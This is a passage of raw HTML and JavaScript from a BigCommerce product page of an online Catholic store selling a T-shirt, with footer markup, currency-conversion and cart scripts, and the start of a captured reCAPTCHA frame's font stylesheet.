                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":22625,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-c0e92fd72bbcfbfea655df419f23f4a03a7236cf/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "20",
                name: "Enforce Canon 915 T-Shirt",
                url: "https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script><script>fbq('track', 'ViewContent', {"content_ids":["22625"],"content_type":"product_group","currency":"USD","value":20.0}, {"eventID":"bfb0fe9c-d421-4bc2-b556-b61e68e0f2ff"});</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz&co=aHR0cHM6Ly93d3cuY2F0aG9saWN0b3RoZW1heC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=11f1txekszi1
body_size: 49396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
